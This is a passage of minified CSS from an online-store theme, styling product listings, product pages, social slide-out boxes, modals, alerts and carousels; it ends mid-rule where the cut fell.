img.thumb_swap{right:0}#column-left .box-product div:hover .image img.thumb_swap,#column-right div:hover .box-product .image img.thumb_swap,#content .box-product div:hover .image a img.thumb_swap,.product-bottom-related-flexslider li:hover .image a img.thumb_swap,.product-box-slider-flexslider li:hover .image a img.thumb_swap,.product-grid div:hover .image a img.thumb_swap,.product-list div:hover .image a img.thumb_swap,.product-right-sm-related .item:hover a img.thumb_swap{opacity:1}.product-thumb .caption{padding:0}.product-list .product-thumb .caption{margin-left:230px}.product-thumb .caption{min-height:70px}.product-thumb .name{padding:0}.product-thumb h4{margin-top:15px;margin-bottom:5px}.product-thumb h4 a{line-height:20px;font-weight:600}.product-thumb .product_box_brand{margin-top:-3px;margin-bottom:0;padding:0}.product-thumb .product_box_brand a{letter-spacing:1px;font-weight:700}#content .product-thumb p.description{margin:20px 5px;padding:0}.product-thumb .rating{padding:0}.rating .fa-stack{font-size:8px;width:1.8em}.rating .fa-star{font-size:17px}.rating .fa-y .fa-star{color:#d8d106!important}.rating .fa-g .fa-star{color:#e6e6e6}h2.price{margin:0}#content .product-thumb p.price{margin-top:6px;margin-bottom:0;padding:0;font-size:17px}#content .product-list .product-thumb p.price{margin:20px 0}#column-left .product-thumb p.price,#column-right .product-thumb p.price{margin-top:10px}.price-old{color:#e84a65!important;text-decoration:line-through;margin-left:5px}.product-thumb .price-tax{display:block}.product-thumb .button-group{overflow:auto}.product-thumb .button-group button{width:60%;border:none;display:inline-block;float:left;background-color:#f1f7f8;line-height:48px;font-weight:700;text-align:center}.product-thumb .button-group button:first-child{color:#707c8c}.product-thumb .button-group button+button{width:20%;border-left:1px solid #fff}.product-thumb .button-group button:hover{color:#fff;background-color:#62cefb;text-decoration:none;cursor:pointer}.product-gallery .caption .cart,.product-gallery .list-compare,.product-gallery .list-quickview,.product-gallery .list-wishlist,.product-grid .caption .cart,.product-grid .list-compare,.product-grid .list-quickview,.product-grid .list-wishlist{display:none}.product-list .product-thumb .name h4{margin-top:10px;margin-bottom:10px;font-size:22px}.product-list .product-list-buttons{padding:0}.product-list .cart,.product-list .list-compare,.product-list .list-quickview,.product-list .list-wishlist{margin:5px 5px 5px 0;padding:9px 15px;float:left}.product-list .cart i{margin-right:3px}.product-list .product-thumb,.product-list.product-small-list .product-thumb{padding:15px}.product-list.product-small-list .product-thumb .image{width:100px;padding:0}.product-list.product-small-list .product-thumb .caption{margin-left:130px}.product-list.product-small-list .product-thumb .name{width:60%}@media (min-width:1440px){.product-list.product-small-list .product-thumb .name{width:70%}.menu_custom_block{padding-left:15px;padding-right:15px}}.product-list.product-small-list .product-thumb .name h4,.product-list.product-small-list .product-thumb .rating{margin-top:10px;margin-bottom:15px;margin-right:30px}.product-list.product-small-list .product-thumb .caption .product_box_brand,.product-list.product-small-list .product-thumb .caption p.description{display:none}.product-list.product-small-list .product-thumb .caption>div,.product-list.product-small-list .product-thumb .caption>p{display:inline-block}#content .product-list.product-small-list .product-thumb p.price{margin-top:10px;float:right}.product-gallery{overflow:hidden}.product-gallery .thumb_swap{display:none}.product-gallery .product-thumb .caption{position:absolute;top:-300px;left:0;width:100%;transition:all .2s ease-in 0s;opacity:0}.product-gallery:hover .product-thumb .caption{top:20%;opacity:1}.product-gallery:hover span.badge.new,.product-gallery:hover span.badge.sale{opacity:0}.product-gallery .name,.product-gallery .product_box_brand,.product-gallery .rating,.product-gallery p.price{text-align:center}.product-gallery-wrapper{margin-left:-30px;margin-right:-30px}.product-gallery .product-thumb{padding:0}.product-gallery .product-thumb .caption{min-height:inherit}.product-gallery:hover .product-thumb img{opacity:.1;transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#column-left .product-module .row,#column-right .product-module .row{margin-left:0;margin-right:0}#column-left .product-items-0,#column-right .product-items-0{padding-top:20px}#column-left .product-items-0>div,#column-right .product-items-0>div{width:100%;margin:0;padding:20px 15px 0;clear:both}#column-left .product-items-0 .name,#column-left .product-items-0 .price,#column-left .product-items-0 .rating,#column-right .product-items-0 .name,#column-right .product-items-0 .price,#column-right .product-items-0 .rating{text-align:left}#column-left .product-items-1,#column-right .product-items-1{margin-bottom:0}#column-left .product-items-1 .product-layout-slider,#column-right .product-items-1 .product-layout-slider{width:100%;margin:0;padding:30px 15px 20px;clear:both}#column-left .product-items>div:hover,#column-right .product-items>div:hover{background:0 0;box-shadow:none}#column-left .product-thumb,#column-right .product-thumb{padding:0 15px}#column-left .product-items-0 .image,#column-right .product-items-0 .image{display:block;float:left;max-width:62px}#column-left .product-items .caption,#column-right .product-items .caption{min-height:inherit}#column-left .product-items-0 .name,#column-right .product-items-0 .name{clear:none;padding-left:75px}#column-left .product-items-0 .name h4,#column-right .product-items-0 .name h4{font-size:15px;margin-top:0;margin-bottom:3px}#column-left .product_box_brand,#column-right .product_box_brand{display:none}#column-left .product-items p.price,#column-right .product-items p.price{font-size:15px}#column-left .product-items-0 p.price,#column-right .product-items-0 p.price{clear:none;margin-top:0;padding-left:75px}#column-left .product-items-0 span.badge-wrapper,#column-right .product-items-0 span.badge-wrapper{display:none}#column-left .product-items-0 .rating,#column-right .product-items-0 .rating{padding-left:75px;margin-top:0;margin-bottom:5px}#column-left .product-items-0 .flybar,#column-left .product-items-0 button,#column-right .product-items-0 .flybar,#column-right .product-items-0 button{display:none}.thumbnail,a.thumbnail{background-color:inherit;border:none;border-radius:0;padding:0}.thumbnail img,a.thumbnail img{margin-left:auto;margin-right:auto}a.thumbnail:active,a.thumbnail:focus,a.thumbnail:hover{opacity:.8}.thumbnails{overflow:hidden;clear:both;list-style:none;padding:0;margin:0 0 0 -15px}.thumbnails>li{margin-left:15px}.thumbnails>img{width:100%}.image-additional a{margin-bottom:20px;padding:0 8px;display:block;border:none;background:#fff}.image-additional-wrapper.owl-carousel{margin-bottom:5px}.image-additional-wrapper a{margin-bottom:10px}.image-additional a:hover{opacity:.8}.thumbnails .image-additional.col-sm-12{padding-left:0;padding-right:0}.thumbnails .col-sm-9{padding-left:10px;padding-right:0}.thumbnails .image-additional>div{padding:0 10px;display:block}.product-left .row{margin-left:-10px;margin-right:-10px}#content.product-page,#content.quickview-content{padding-top:30px}#content.product-page .product-left ul.thumbnails .col-xs-2{padding-right:0;max-height:720px;overflow-y:scroll}#content.product-page .product-left ul.thumbnails .col-xs-10{padding-left:20px;padding-right:0}#content.product-page h1{margin:0 0 20px}.next,.prev{position:fixed;bottom:25%;width:194px;height:250px;z-index:6;overflow:hidden;transition:all .3s ease-in-out 0s}.prev{left:-150px}.next{right:-150px}.next-arrow,.next-img,.prev-arrow,.prev-img{display:inline-block;text-align:center;float:left}.next-img,.prev-img{width:150px}.next-arrow,.prev-arrow{width:44px;font-size:12px;line-height:250px;transform:rotate(270deg)}.next-img-link img,.prev-img-link img{transition:all .5s ease-in-out 0s;opacity:0}.next:hover .next-img-link img,.prev-img-link:hover img{opacity:1}.next-arrow{float:left}.next-img{float:right}.prev:hover{left:0;width:150px}.next:hover{right:0;width:150px}.next-name,.prev-name{width:150px;height:50px;line-height:47px;transition:all .2s ease-in 0s}.addthis_toolbox{margin:10px 0 30px}#content .product-buy h1{margin:0 0 30px 0}#content.quickview-content .product-buy h1{padding-bottom:0}#content .product-buy h2{margin:30px 0 15px;padding-bottom:0;text-align:left;font-size:37px;letter-spacing:normal}#content .product-buy .product-special-price h2{font-size:35px}#content .product-buy h2.price-h{margin:5px 0 10px}#content .product-buy h2:before,#content.quickview-content .product-buy h1:before{border-bottom:none}#content.quickview-content .product-buy h2{margin:20px 0 0}#content.product-page legend{padding:30px 0 25px;margin-bottom:0}#content.quickview-content legend{padding:15px 0 0;margin-bottom:10px}.product-buy ul.pf{margin-bottom:40px}#content.quickview-content ul.pf{margin-bottom:30px}.product-buy ul.pf li:first-child{float:left;margin-top:0;margin-bottom:15px;width:100%}.product-buy ul.pf span.stock{padding:5px 10px;border-radius:2px;color:#fff;font-weight:700}.quickview-content .product-buy ul.pf span.stock{top:5px;right:15px}#content .product-buy ul.pp li.product-special h2{margin:5px 0 15px;font-size:26px}#content.quickview-content .product-buy ul.pp li.product-special h2{margin:5px 0}#content .product-buy ul.pp li.product-special h2:before{border-bottom:none}.product-buy .price-old{margin-left:0}#content .product-buy .rating p{margin:20px 0 15px}.product-buy .rating span.fa{margin:5px 3px 10px 0}.product-buy .rating .fa-star,.product-buy .rating .fa-star-o{font-size:17px}.product-buy .rating .fa-pencil{font-size:13px;margin-right:3px}.product-buy .rating a{margin-left:15px}.product-buy .rating a.btn{margin-top:0;margin-left:20px}#content li,#tab-description li,.product-buy li{list-style-position:inside}.product-buy .form-group .qty{margin-top:15px}.product-buy .form-group .btn{margin:0 0 22px 0;padding:10px 15px 11px}.product-buy .form-group .btn-primary{padding:16px 60px}.product-buy .form-group .btn-primary i{margin-right:3px}.product-buy .form-group .btn-default.wcs{padding:8px 9px 7px 10px;margin:0 7px 10px 0}#product{margin-bottom:30px}div.qty input{float:left;margin-bottom:20px}input#input-quantity{max-width:50px;height:53px;font-size:16px;text-align:center;border:none;border-radius:0}input.dec,input.inc{width:34px;height:53px;font-size:21px}input.dec{border:none;border-top-left-radius:2px;border-bottom-left-radius:2px}input.inc{margin-right:25px;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px}.product-share{margin-top:10px}.product-share span{height:22px!important;margin-bottom:10px;display:inline-block;text-transform:none;letter-spacing:normal}.product-right-sm-logo{text-align:center;margin-bottom:30px}.product-right-sm-logo img:hover{opacity:.8;transition:all .2s ease-in-out 0s}.product-right-sm-logo a{width:100%}.product-right-sm-logo a img{height:auto;max-width:100%;margin-bottom:5px}.product-right-sm-logo a.see-all{letter-spacing:0;margin:0;display:inline-table;text-overflow:ellipsis;white-space:normal}.product-right-sm-logo a.see-all span{opacity:.5}.product-right-sm-custom{margin-bottom:30px}#content.product-page .product-right-sm-custom legend{padding:0 0 25px}.product-right-sm-info{padding:10px 0}.product-right-sm-info-content{overflow:hidden}.product-right-sm-info .theme-modal{margin-bottom:25px;display:block}.product-right-sm-info .theme-modal:last-child{margin-bottom:0}.product-right-sm-info span.p-icon{display:block;position:relative;float:left;width:42px;height:42px;text-align:center;transition:.2s ease-in-out 0s}.product-right-sm-info span.p-icon i{font-size:23px;line-height:42px;position:absolute;left:50%;transform:translateX(-50%)}.product-right-sm-info span.p-icon i.fa-search{font-size:20px;opacity:0}.product-right-sm-info .product-right-sm-info-content:hover span.p-icon i.fa-search{opacity:1}.product-right-sm-info .product-right-sm-info-content:hover span.p-icon i{opacity:0}.product-right-sm-info span.p-title{display:block;padding-left:54px;margin-bottom:0;font-size:16px;font-weight:700;line-height:18px;letter-spacing:0}.product-right-sm-info span.p-subtitle{display:block;padding-left:54px}#features .modal-body .content-footer-fb,.product-right-sm-info .modal-body .content-product-fb{margin:5% 10%}#content .product-right-sm-info .modal-body h2{margin:0 0 60px;padding-bottom:0;text-align:left}#content .product-right-sm-info .modal-body h2:before{border:none}#content .product-right-sm-related.panel-default>.panel-heading{margin-left:0;margin-right:70px;padding:25px 0;background:0 0}.product-right-sm-related{position:relative;margin:20px 0}.product-right-sm-related .item{padding:0 0 20px}#product-related{margin-bottom:40px}#product-related h2{margin:15px 0}.owl-pagination{top:45px!important}.owl-controls .owl-page{height:15px!important}.owl-controls .owl-page span{width:13px!important;height:13px!important;background:rgba(255,255,255,.3)!important;box-shadow:none!important;margin-top:1px!important}.owl-controls .owl-page.active span{width:15px!important;height:15px!important;margin-top:0!important;background:rgba(255,255,255,.9)!important}#content .product-tags{margin-bottom:70px}#content .product-tags h4{margin:0 0 20px}#content .product-tags a{margin:0 5px 10px 0;padding:8.5px 16px}#product-tabs{margin-top:70px;margin-bottom:0;padding-bottom:0}.tabs-products #product-tabs{margin-top:45px;margin-bottom:0;padding-bottom:0}#product-tabs>div{padding-left:0;padding-right:0}#product-tabs .nav-tabs{margin:0;border-bottom:none}#product-tabs .nav-tabs li.pt{display:inline-block;float:none;margin:5px 0}.nav-tabs>li{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li>a{font-weight:700;letter-spacing:2px;margin-top:5px;margin-right:5px;padding:20px 30px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{border:none}#product-tabs .tab-content,.tabs-products #product-tabs .tab-content{padding:20px 0 0}.product-page #product-tabs .tab-content{padding:30px}.product-page #product-tabs .nav-tabs li a{border-radius:2px 2px 0 0!important}#content .tab-content p{margin:15px 0}.table-striped>tbody>tr:nth-of-type(2n+1){background-color:transparent}#tab-review strong,#tab-specification strong{font-size:18px}#tab-specification .table>tbody>tr>td{text-align:right;width:30%;font-weight:700}#tab-specification .table>tbody>tr>td+td{text-align:left;width:70%}#tab-review .col-sm-12{padding-left:0;padding-right:0}#tab-review .table{margin-bottom:0}#tab-review .table-bordered,#tab-review .table-bordered>tbody>tr>td{border:none}#tab-review .rating-td{width:20%}#tab-review .rating-author{margin-top:25px;letter-spacing:1px}#tab-review .rating-date{margin-top:15px}#tab-review .rating-text{padding:45px 60px;border-radius:2px}.contact-map{background:#fff;padding:25px;width:100%;height:510px}#map_div{height:460px;margin:0;padding:0;width:auto}.contact-details-wrapper{padding:0 30px 30px;float:left;width:100%}.contact-details-wrapper h4{margin-top:30px}.custom_box_wrapper #custom_box_icon,.facebook_wrapper #facebook_icon,.googleplus_wrapper #googleplus_icon,.pinterest_wrapper #pinterest_icon,.snapchat_wrapper #snapchat_icon,.twitter_wrapper #twitter_icon,.video_box_wrapper #video_box_icon{text-align:center;height:50px;width:50px;float:left;left:-55px;border-radius:2px;opacity:.95;cursor:pointer;position:relative}#custom_box_icon i,#facebook_icon i,#googleplus_icon i,#pinterest_icon i,#snapchat_icon i,#twitter_icon i,#video_box_icon i{color:#fff;font-size:19px;line-height:50px}.facebook_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:997}.facebook_wrapper{right:-335px}.facebook_wrapper #facebook_icon{background-color:#3b5998;z-index:998}.facebook_wrapper .facebook_box{background-color:#fff;border:4px solid #3b5998;top:-50px;position:relative;float:right;z-index:999}.twitter_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:994}.twitter_wrapper{right:-335px}div+.twitter_wrapper{top:306px}.twitter_wrapper #twitter_icon{background-color:#4bb8e2;z-index:995}.twitter_wrapper .twitter_box{background-color:#fff;border:4px solid #4bb8e2;top:-50px;width:335px;height:auto;padding:10px 20px;position:relative;float:right;z-index:996}.googleplus_wrapper{width:308px;height:389px;position:fixed;top:250px;z-index:991}.googleplus_wrapper{right:-308px}div+.googleplus_wrapper{top:306px}div+div+.googleplus_wrapper{top:362px}.googleplus_wrapper #googleplus_icon{background-color:#d73a1a;z-index:992}.googleplus_wrapper .googleplus_box{width:308px;background-color:#fff;border:4px solid #d73a1a;top:-50px;position:relative;float:right;z-index:993}.pinterest_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:988}.pinterest_wrapper{right:-335px}div+.pinterest_wrapper{top:306px}div+div+.pinterest_wrapper{top:362px}div+div+div+.pinterest_wrapper{top:418px}.pinterest_wrapper #pinterest_icon{background-color:#c92026;z-index:989}.pinterest_wrapper .pinterest_box{width:335px;background-color:#fff;border:4px solid #c92026;top:-50px;position:relative;float:right;z-index:990}.pinterest_box>span{box-shadow:none}.snapchat_wrapper{width:320px;height:399px;position:fixed;top:250px;z-index:985}.snapchat_wrapper{right:-320px}div+.snapchat_wrapper{top:306px}div+div+.snapchat_wrapper{top:362px}div+div+div+.snapchat_wrapper{top:418px}div+div+div+div+.snapchat_wrapper{top:474px}.snapchat_wrapper #snapchat_icon{background-color:#ffea00;z-index:986}.snapchat_wrapper .snapchat_box{width:320px;height:auto;top:-50px;padding:30px;position:relative;float:right;z-index:987}.snapchat_wrapper .snapchat_box h3{font-size:31px;color:#fff;margin-bottom:10px}.snapchat_wrapper .snapchat_box .subtitle{color:#999}.video_box_wrapper{width:588px;height:343px;position:fixed;top:250px;z-index:982}.video_box_wrapper{right:-588px}div+.video_box_wrapper{top:306px}div+div+.video_box_wrapper{top:362px}div+div+div+.video_box_wrapper{top:418px}div+div+div+div+.video_box_wrapper{top:474px}div+div+div+div+div+.video_box_wrapper{top:530px}.video_box_wrapper #video_box_icon{z-index:983}.video_box_wrapper .video_box{background-color:#fff;width:588px;height:343px;top:-50px;padding:10px;position:relative;float:right;z-index:984}.custom_box_wrapper{width:335px;height:399px;position:fixed;top:250px;z-index:979}.custom_box_wrapper{right:-335px}div+.custom_box_wrapper{top:306px}div+div+.custom_box_wrapper{top:362px}div+div+div+.custom_box_wrapper{top:418px}div+div+div+div+.custom_box_wrapper{top:474px}div+div+div+div+div+.custom_box_wrapper{top:530px}div+div+div+div+div+div+.custom_box_wrapper{top:586px}.custom_box_wrapper #custom_box_icon{z-index:980}.custom_box_wrapper .custom_box{width:335px;height:auto;top:-50px;padding:30px;position:relative;float:right;z-index:981}.dr-menu>div{position:relative}.dr-menu>div .dr-icon{top:20px;right:20px;position:absolute}#column-left .dr-menu.panel-default>.panel-heading,#column-right .dr-menu.panel-default>.panel-heading{border-bottom:none;text-align:left;padding:20px 30px}.dr-menu>div .dr-icon i{font-size:21px;cursor:pointer}.dr-menu ul{list-style:none;height:0;overflow:hidden;opacity:0;position:relative;z-index:0;pointer-events:none;margin-bottom:0}.dr-menu.dr-menu-open ul{opacity:1;height:auto;opacity:1;z-index:98;pointer-events:auto;margin-left:0;padding-left:0}.dr-menu ul li{display:block;opacity:0;transition:all .2s ease-in-out;margin-bottom:0}.dr-menu.dr-menu-open ul li{opacity:1;transition:all .2s ease-in-out}.dr-menu.dr-menu-open ul li:first-child{margin-top:10px}.dr-menu.dr-menu-open ul li:last-child{margin-bottom:10px}.dr-menu.dr-menu-open ul li:nth-child(2){transition-delay:135ms}.dr-menu.dr-menu-open ul li:nth-child(3){transition-delay:170ms}.dr-menu.dr-menu-open ul li:nth-child(4){transition-delay:205ms}.dr-menu.dr-menu-open ul li:nth-child(5){transition-delay:240ms}.dr-menu.dr-menu-open ul li:nth-child(6){transition-delay:275ms}.dr-menu.dr-menu-open ul li:nth-child(7){transition-delay:310ms}.dr-menu.dr-menu-open ul li:nth-child(8){transition-delay:345ms}.dr-menu.dr-menu-open ul li:nth-child(9){transition-delay:380ms}.dr-menu.dr-menu-open ul li:nth-child(10){transition-delay:415ms}.dr-menu ul li a{display:inline-block;width:100%;border:none!important}.dr-menu.dr-menu-open>div .dr-icon i{opacity:.7}.cookie-message{padding:45px;margin-bottom:0;position:fixed;bottom:60px;right:50px;width:500px;height:auto;border:none;border-radius:8px;text-align:center;z-index:999;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);opacity:.95}.cookie-message .my-close-button{display:block;margin-top:30px}span.cookie-img{position:absolute;top:-30px;right:-35px}.alert{padding:30px 30px 30px 15px;margin-bottom:0;position:fixed;bottom:60px;right:50px;width:500px;height:auto;border:none;border-radius:8px;font-size:13px;z-index:999999;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);opacity:.95}.alert-info{right:auto!important;left:50px}.quickview-content .alert-success,.quickview-content .product-buy .alert{width:90%;left:5%;right:5%}.alert-danger i,.alert-info i,.alert-success i{font-size:60px;line-height:100%;float:left;margin-right:15px}.alert-danger .close,.alert-info .close,.alert-success .close{font-family:Dosis;font-size:58px;font-weight:400;text-shadow:none;opacity:1;position:absolute;top:-15px;right:5px}.alert-danger,.alert-danger .close{color:#da4f49}.table{margin-bottom:40px;font-weight:700}.checkout-cart .col-sm-4 .table.table-bordered td.text-right,.table>thead{font-size:14px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:15px 20px;line-height:inherit}.table-hover>tbody>tr:hover{background-color:rgba(0,0,0,.03)}.table>tbody+tbody{border-top:none}.table .btn,.table .btn-primary,.table .btn-primary:focus,.table .btn-primary:hover,.table .btn:focus,.table .btn:hover{border:none;padding:2px 4px;background:0 0;box-shadow:none}.table .btn-danger{color:#da4f49!important}.table .btn-info{color:#62cefb!important}.table .btn i{font-size:18px}.table-striped>tbody>tr:nth-child(2n+1)>td,.table-striped>tbody>tr:nth-child(2n+1)>th{background-color:transparent}.tooltip{line-height:1}.tooltip.in{opacity:1}.tooltip.top{padding:8px 0;margin-top:0}.tooltip-inner{font-size:10px;text-transform:uppercase;padding:6px 12px;background-color:#fff;border-radius:2px;color:#464646;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.tooltip .tooltip-arrow{display:none}.modal-content{border:none;border-radius:8px}.modal-body,.modal-footer,.modal-header{padding:25px 30px}.modal-backdrop.in{opacity:0}.theme-modal .modal,.theme-modal.modal{overflow-y:auto;padding:0!important}.theme-modal .modal-open{overflow:auto}.theme-modal .modal-dialog{width:100%;height:100%;margin:0}.theme-modal .modal-content{height:100%;border:none;border-radius:0;box-shadow:none}.theme-modal .modal-header{border-bottom:none}.theme-modal .modal-body{padding:15px 30px}.modal-body #search{margin:175px 20% 0;border-radius:8px}.modal-body #search .input-lg{border-radius:8px 0 0 8px;box-shadow:none}.modal-body #search .input-group-addon{border-radius:0 8px 8px 0}.modal-body #search .input-group-addon .btn{background-color:transparent}.theme-modal .modal-body .close{font-family:Dosis;width:50px;height:50px;background:0 0;font-size:68px;font-weight:400;text-shadow:none;opacity:1}.theme-modal-popup{background-color:rgba(0,0,0,.7);text-align:center}.theme-modal-popup:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:15px}.theme-modal-popup .modal,.theme-modal-popup.modal{overflow-y:auto}.theme-modal-popup .modal-open{overflow:auto}.theme-modal-popup .modal-dialog{margin:30px auto;width:600px;display:inline-block;vertical-align:middle}.theme-modal-popup .modal-content{border:none;border-radius:0;min-height:400px}.theme-modal-popup .modal-header{border-bottom:none}.theme-modal-popup .modal-body{padding:0}.theme-modal-popup .modal-body .close{width:30px;height:30px;font-family:Dosis;font-size:68px;line-height:inherit;font-weight:400;text-shadow:none;opacity:1;position:absolute;top:15px;right:15px}.theme-modal-popup .modal-body .close span{position:fixed;top:10px;right:18px}#content .theme-modal-popup p{margin:0}.theme-modal-popup img{height:auto!important}.content-parallax-block{margin-left:-60px;margin-right:-60px;background-position:center top;background-repeat:repeat;text-align:center;padding:60px 30px}.content-parallax-block #content h2:before,.content-parallax-block h1:before{margin-left:40%;margin-right:40%}.owl-carousel{box-shadow:none!important;border:none!important;border-radius:0!important;background-color:transparent!important}#content .owl-carousel{background-color:transparent!important}#product-tabs .owl-carousel{margin:0!important}.owl-wrapper-outer{box-shadow:none!important;border:none!important;border-radius:0!important}#content .category-list.owl-carousel .owl-wrapper-outer{float:left}.owl-controls{margin:5px 0}.owl-carousel .owl-buttons div{text-shadow:none!important;width:50px;height:50px;text-align:center;margin:0!important;line-height:47px!important}#content .slideshow-module.owl-carousel .owl-buttons div,#content .theme-slideshow .owl-carousel .owl-buttons div{width:60px;height:60px;line-height:60px!important}.owl-carousel:hover .owl-buttons div{opacity:1!important}.slideshow-module.owl-carousel:hover .owl-buttons div,.theme-slideshow .owl-carousel:hover .owl-buttons div{opacity:.5!important}.slideshow-module.owl-carousel .owl-buttons div:hover,.theme-slideshow .owl-carousel .owl-buttons div:hover{opacity:1!important}.owl-carousel .owl-buttons div i{font-size:14px!important}.owl-controls .owl-buttons .owl-prev{left:-15px!important}.owl-controls .owl-buttons .owl-next{right:-15px!important}.owl-controls .owl-buttons .owl-prev i{margin-left:-2px}.owl-controls .owl-buttons .owl-next i{margin-right:-2px}.theme-custom-products .owl-controls .owl-buttons .owl-prev{left:0!important}.theme-custom-products .owl-controls .owl-buttons .owl-next{right:0!important}#column-left .product-items.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .product-items.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0!important}#column-left .product-items.owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .product-items.owl-carousel .owl-controls .owl-buttons .owl-next{right:0!important}.slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,.theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev{right:inherit!important;left:0!important;margin-top:-30px!important}.slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,.theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next{right:0!important;margin-top:-30px!important}#column-left .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-left .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev{right:inherit!important;left:15px!important;margin-top:-15px!important}#column-left .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,#column-left .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next{right:15px!important;margin-top:-15px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-prev{left:-15px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-next{right:-15px!important}.owl-carousel.category-list .owl-controls .owl-buttons .owl-prev{left:0!important}.owl-carousel.category-list .owl-controls .owl-buttons .owl-next{right:0!important}.image-additional-wrapper .owl-controls .owl-buttons .owl-prev{left:10px!important}.image-additional-wrapper .owl-controls .owl-buttons .owl-next{right:10px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons div,.owl-carousel.category-list .owl-controls .owl-buttons div,.panel-inline .owl-controls .owl-buttons div,.theme-banner .owl-controls .owl-buttons div{margin-top:-25px!important}.image-additional-wrapper .owl-controls .owl-buttons div,.slideshow-module.owl-carousel .owl-buttons div{margin-top:-30px!important}.owl-carousel.carousel-module{margin:45px 0!important}#column-left .owl-carousel.carousel-module,#column-right .owl-carousel.carousel-module{margin:0!important;padding:25px 10px 20px}.owl-carousel.carousel-module img{margin-left:auto;margin-right:auto}#column-left .owl-carousel.carousel-module .owl-controls,#column-right .owl-carousel.carousel-module .owl-controls{margin:20px 0 0}#column-left .owl-carousel.banner-module,#column-right .owl-carousel.banner-module{margin:0!important}.owl-carousel.slideshow-module .owl-controls{margin:0}.owl-carousel.slideshow-module{margin:0}.slideshow-module-wrapper{margin:0 -30px}#column-left .slideshow-module-wrapper,#column-right .slideshow-module-wrapper{margin:0}.wrapper.framed .slideshow-module-wrapper{margin:-40px -30px 0}.mfp-bg{opacity:.95!important}.mfp-figure::after{box-shadow:0 1px 2px 0 rgba(0,0,0,.2)!important}.mfp-bottom-bar{background:0 0;padding:25px 0;margin-top:-40px!important;font-size:15px;font-weight:700;color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.mfp-gallery .mfp-bottom-bar{box-shadow:none}.mfp-counter{top:20px!important;color:#999!important}.mfp-close{opacity:1!important;font-family:Dosis!important;font-size:68px!important;font-weight:400!important;width:50px!important;height:50px!important;padding-right:2px!important;top:-25px!important}.mfp-arrow{opacity:1!important}.mfp-arrow-right .mfp-b,.mfp-arrow-right::before{border-left:none!important}.mfp-arrow-left .mfp-b,.mfp-arrow-left::before{border-right:none!important}.bootstrap-datetimepicker-widget td span:hover,.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover,.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:rgba(0,0,0,.03)!important}.product-layout-grid,.product-layout-slider,.product-layout.col-lg-1,.product-layout.col-lg-10,.product-layout.col-lg-11,.product-layout.col-lg-12,.product-layout.col-lg-2,.product-layout.col-lg-3,.product-layout.col-lg-4,.product-layout.col-lg-5,.product-layout.col-lg-6,.product-layout.col-lg-7,.product-layout.col-lg-8,.product-layout.col-lg-9,.product-layout.col-md-1,.product-layout.col-md-10,.product-layout.col-md-11,.product-layout.col-md-12,.product-layout.col-md-2,.product-layout.col-md-3,.product-layout.col-md-4,.product-layout.col-md-5,.product-layout.col-md-6,.product-layout.col-md-7,.product-layout.col-md-8,.product-layout.col-md-9,.product-layout.col-sm-1,.product-layout.col-sm-10,.product-layout.col-sm-11,.product-layout.col-sm-12,.product-layout.col-sm-2,.product-layout.col-sm-3,.product-layout.col-sm-4,.product-layout.col-sm-5,.product-layout.col-sm-6,.product-layout.col-sm-7,.product-layout.col-sm-8,.product-layout.col-sm-9,.product-layout.col-xs-1,.product-layout.col-xs-10,.product-layout.col-xs-11,.product-layout.col-xs-12,.product-layout.col-xs-2,.product-layout.col-xs-3,.product-layout.col-xs-4,.product-layout.col-xs-5,.product-layout.col-xs-6,.product-layout.col-xs-7,.product-layout.col-xs-8,.product-layout.col-xs-9{padding-left:0;padding-right:0}.product-items-1{margin-left:-15px;margin-right:-15px}.product-layout.col-lg-15,.product-layout.col-md-15{width:20%}.wrapper{max-width:100%;padding:0;margin:0}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:960px}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{max-width:960px}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container{padding:0}@media (max-width:767px){.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{width:auto}.wrapper.boxed #footer_custom_1 